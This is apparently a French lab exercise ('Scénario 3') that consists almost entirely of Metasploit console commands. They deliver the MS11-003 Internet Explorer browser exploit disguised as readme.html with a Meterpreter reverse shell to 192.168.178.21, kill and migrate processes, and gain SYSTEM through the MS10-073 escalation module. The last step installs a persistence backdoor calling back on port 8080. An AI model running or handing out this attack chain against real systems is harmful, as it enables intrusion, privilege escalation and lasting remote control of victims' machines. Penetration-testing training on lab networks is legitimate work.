 Scénario 3 : Commandes
use exploit/windows/browser/ms11_003_ie_css_import
set SRVHOST 192.168.178.21
set SRVPORT 443
set SSL true
set URIPATH /readme.html
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.178.21
set LPORT 8080
exploit

migrate X -> vers un autre processus
kill X -> 2 fois -> notepad.exe & et le processus iexplorer.exe
getuid
getprivs
getsystem
sysinfo
ipconﬁg
route
background


use post/windows/escalate/ms10_073_kbdlayout
set SESSION 1
run
sessions -i 1
getuid
migrate X -> vers un processus «NT AUTHORITYSYSTEM»
run persistence -U -i 5 -p 8080 -r 192.168.178.21
 